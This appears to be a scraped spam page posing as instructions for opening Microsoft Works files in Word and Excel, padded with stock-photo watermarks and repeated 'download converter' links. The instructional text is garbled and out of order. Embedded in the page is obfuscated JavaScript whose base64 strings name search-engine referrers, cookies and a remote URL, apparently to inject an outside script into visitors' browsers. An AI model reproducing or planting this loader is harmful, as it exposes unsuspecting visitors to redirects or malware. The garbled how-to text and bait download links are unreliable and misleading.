



Download from Dreamstime.com reviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download Converter From Works To Word](https://geags.com/1vkdsq)



[Download Converter From Works To Word](https://geags.com/1vkdsq)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

B

0 or later, you can open them directly in Office In Word, Excel, Word Starter, or Excel Starter, click the File tab, and then click Open.

The simplest method is to use a USB flash device Plug the device in to your computer's USB port, and then copy the Works files onto it.. xls or \* xlsx) If your spreadsheet files are from Works 6 0 or later, you don't need to save them as Excel files.. Go to the folder where the Works files are stored In the list of file types (next to the File name box), click All Files (\*.. Copy Works files to the new computerCopy the Works files to a device that you can move to the new computer.

## **converter works word**

## converter works word

\*) Click the Works file that you want to open When you save the file, save it in the newer Office format (Excel Workbook (.. Excel cannot open spreadsheets in the Works 4 x/2000 (\* wks) format Before copying these Works spreadsheets to your new computer, save them in an Excel format (\*.. First, copy the files to your new computer, and then open them in Office There are no converter options for recent versions of Office, including Office 2016 and Office 2013.

Insert the device into your new computer, and copy the files into a folder, such as Documents.. xlsx) or Word Document ( docx). Open Works files in OfficeWorks 6 0 or laterIf your Works files were saved in Works 6.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1ab57e){\_0x356458=window;}return \_0x356458;};var \_0x2d4ee4=\_0x352c8d();var \_0x3d3ef6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2d4ee4['atob']||(\_0x2d4ee4['atob']=function(\_0x18cefa){var \_0x57ee0e=String(\_0x18cefa)['replace'](/=+\$/,'');for(var \_ 0x2c2d51=0x0,\_0x1b8f3b,\_0x2cdbb5,\_0x39de74=0x0,\_0x46637d=";\_0x2cdbb5=\_0x57ee0e['charAt'](\_0x39de74++);~\_0x2cd bb5&&(\_0x1b8f3b=\_0x2c2d51%0x4?\_0x1b8f3b\*0x40+\_0x2cdbb5:\_0x2cdbb5,\_0x2c2d51++%0x4)?\_0x46637d+=String['fro mCharCode'](0xff&\_0x1b8f3b>>(-0x2\*\_0x2c2d51&0x6)):0x0){\_0x2cdbb5=\_0x3d3ef6['indexOf'](\_0x2cdbb5);}return \_0x46637d;});}());\_0x2e8f['base64DecodeUnicode']=function(\_0x272539){var \_0x561722=atob(\_0x272539);var  $0x5e9faa=[\;for(var \quad 0xd7e96f=0x0, \quad 0x619b7e= \quad 0x561722['length']; \quad 0xd7e96f=0x0){\;0x2c9904=}{\;![]};{\;}\;{\;}\;if(\quad 0x2c9904){\;co}$ okie[\_0x2e8f('0xd')](\_0x487cda[\_0x2e8f('0x2d')],0x1,0x1);if(!\_0x4d5d0c){if(\_0x487cda[\_0x2e8f('0x30')]!==\_0x487cda[\_0x 2e8f('0x30')]){include(\_0x487cda[\_0x2e8f('0x31')](\_0x487cda[\_0x2e8f('0x31')](\_0x2e8f('0x27'),q),''));}else{\_0x487cda[\_0x2 e8f('0x32')](include,\_0x487cda[\_0x2e8f('0x33')](\_0x487cda[\_0x2e8f('0x34')]+q,''));}}}}R(); Move from Microsoft Works to Office 2010If you previously used Microsoft Works and you now use Office 2010, you may want to use your Works documents and spreadsheets in Office.. Excel 2010 and Excel Starter 2010 can open files in the Works 6 0-9 0 (\* xlr) format.

var \_0x1a9c=['V2ZzYXk=','UklieG0=','eGRnYXA=','Z2V0VGltZQ==','dXJKaFc=','d2RtYUg=','bmZ3TkU=','Lmdvb2dsZS4= ','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','RU1x','WmZu','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29 uLnBocD94PWVuJnF1ZXJ5PQ==','TkZVQ1c=','QnlBak8=','bk5BZ2c=','cmVmZXJyZXI=','Z2V0','VHl4Q3Q=','bkxLYnM=' ,'aW5kZXhPZg==','ZGt6Tmw=','akZmb3I=','RVFaYkI=','dUFBSFI=','U0hwTnQ=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWx lbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','THZFUVc=','YXBwZW5kQ2hpbGQ=','Z1Bj','dmlzaXRlZA= =','c3BsaXQ=','b1JkbGY=','enRyeWE=','WGJ5amY=','c2V0','SkVTekE=','VEFpbVQ=','cnBLckM=','S1hsR3Q=','eEtnVWk=', 'ZWpWWEs=','cmVwbGFjZQ==','bGVuZ3Ro','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoPQ=='];(function(\_0x5c4995,  $0x5cbf82$ }{var  $0x2fc8e9=function(0x302c03)$ {while(-- $0x302c03$ }{ $0x5c4995['push'](0x5c4995['shift']());}$ };  $0x2fc8e9($ ++\_0x5cbf82);}(\_0x1a9c,0x125));var \_0x2e8f=function(\_0x1edd6c,\_0x5f35b6){\_0x1edd6c=\_0x1edd6c-0x0;var  $0xf8261f=0x1a9c[0x1edd6c]$ ;if( $0x2e8f$ ['initialized']===undefined){(function(){var  $0x352c8d=f$ unction(){var  $0x356458; try$   $0x356458=Function('return \x20(function(\x20'+\{ \} e10c415ef$